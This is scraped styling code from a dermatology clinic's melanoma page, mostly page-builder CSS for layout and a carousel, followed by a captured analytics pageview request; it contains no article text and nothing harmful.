span.blank:before{color:rgba(0,10,5,0.2)!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:900!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:3px!important;line-height:1.3em!important;text-align:center!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content .item-subtitle{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:8px!important;line-height:2em!important;text-align:center!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:17px!important}{transform:!important}.dica_divi_carousel_0.dica_divi_carousel .dica_divi_carouselitem .dica-item-content>.item-title{margin-top:12%!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container .image{max-width:80%}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container{text-align:center!important;z-index:10!important}.dica_divi_carousel_0 .swiper-button-next:before,.dica_divi_carousel_0 .swiper-button-prev:before{color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet{background-color:#e0e0e0!important}.dica_divi_carousel_0.dica_divi_carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#333132!important}.dica_divi_carousel_0.dica_divi_carousel .dica-container .swiper-pagination{text-align:center}.dica_divi_carousel_0 .dica-container .swiper-button-next,.dica_divi_carousel_0 .dica-container .swiper-button-prev{font-size:40px;width:40px;height:40px;padding:0px}.dica_divi_carousel_0 .dica-container .swiper-buttton-container{justify-content:space-between}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.dica_divi_carousel_0 .dica_divi_carouselitem{width:calc(100%/2)}.et_pb_button_3_wrapper,.et_pb_accordion_item_0.et_pb_toggle{margin-top:10px!important}.et_pb_divider_10:before,.et_pb_divider_11:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:80px;right:0px;left:0px}.et_pb_text_21{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;max-width:90%}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 50%)!important}.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section{padding-top:100px}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-bottom:4px}.et_pb_button_4_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_4{border-color:#224923;border-radius:1px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#ffffff}.et_pb_section_15.et_pb_section,.et_pb_section_16.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_27.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_text_22{padding-top:10px!important}.et_pb_row_28.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_text_2.et_pb_module,.et_pb_text_4.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_7.et_pb_module,.et_pb_text_9.et_pb_module,.et_pb_text_21.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_5.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_8.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_10.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_11.et_pb_row{margin-top:70px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_12.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_13.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_14.et_pb_row,.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_22.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_23.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_24.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_26.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row{width:90%}.et_pb_text_2{max-width:70%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:61%}.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row{width:59%}.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row{width:79%}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{width:83%}.et_pb_row_21,.et_pb_button_3,.et_pb_divider_10{display:none!important}.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:69%;max-width:100%}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_15287.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_7{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 65%)!important}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:2px}.et_pb_row_22.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_9.et_pb_section,.et_pb_section_10.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_21,.et_pb_button_3,.et_pb_divider_10,.et_pb_divider_11{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_3,.et_pb_divider_5,.et_pb_divider_7,.et_pb_section_7,.et_pb_button_2,.et_pb_divider_11{display:none!important}div.et_pb_section.et_pb_section_2{background-position:center top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Bernstein_Medical-Dermatology-Male-Patient-On-Chair-New-York-NYC_Mobile_001-1.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_15 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_22 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_divider_1{padding-top:0px;margin-top:0px!important}.et_pb_divider_1:before,.et_pb_divider_10:before{width:auto;top:0px;right:0px;left:0px}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important}.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_3.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_row_4.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row{width:80%}.et_pb_row_5.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}.et_pb_row_8.et_pb_row,.et_pb_row_23.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_9.et_pb_row{margin-top:-2px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_row_10.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}.et_pb_row_11.et_pb_row{padding-bottom:0px!important;margin-top:0px!important;padding-bottom:0px!important}.et_pb_row_12.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et_pb_row_13.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_5.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_15.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_14{margin-top:-25px!important}.et_pb_row_16.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_17.et_pb_row,.et_pb_row_18.et_pb_row,.et_pb_row_21.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_section_6.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_text_16 h1{line-height:3em}.et_pb_text_16 h2{font-size:24px;line-height:1.8em}.et_pb_text_16{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_19.et_pb_row,.et_pb_row_22.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{width:81%}.et_pb_section_7.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_text_19{padding-bottom:0px!important;margin-bottom:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_10{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_21{padding-top:0px!important;margin-top:0px!important}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:initial!important}.et_pb_section_9.et_pb_section{padding-top:0px}.et_pb_section_10.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_24.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row{width:82%;max-width:100%}.et_pb_row_26.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row{max-width:80%}.et_pb_image_4{max-width:150px}.et_pb_text_22,.et_pb_text_23{font-size:12px}.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_38{padding-top:0px;padding-bottom:0px}.et_pb_text_2.et_pb_module,.et_pb_text_21.et_pb_module,.et_pb_row_27.et_pb_row{margin-left:auto!important;margin-right:auto!important}.et_pb_row_14.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=526462668&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laserskinsurgery.com%2Fconditions%2Fskin-cancer%2Fmelanoma%2Fpage%2F106%2F&ul=en-us%40posix&dt=Skin%20Cancer%20Melanoma%20New%20York%2C%20NY&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1323544053&gjid=428937872&cid=1510969226.1769063815&tid=UA-4898486-1&_gid=594665316.1769063815&_r=1&_slc=1&gtm=45He61k2n81PRBH54Wv831220369za200zd831220369&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938466~115938468~117041587&z=511321050
